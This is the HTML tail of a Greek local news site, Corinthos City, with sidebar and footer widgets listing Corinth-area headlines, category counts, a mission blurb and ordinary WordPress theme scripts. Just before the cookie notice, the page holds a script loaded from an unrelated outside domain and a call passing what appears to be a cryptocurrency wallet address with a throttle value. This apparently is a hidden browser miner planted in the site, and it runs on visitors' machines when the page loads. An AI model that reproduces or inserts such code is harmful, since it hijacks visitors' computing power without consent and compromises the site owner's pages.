                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6978b59d6d856"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"c6a30fb9d8","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

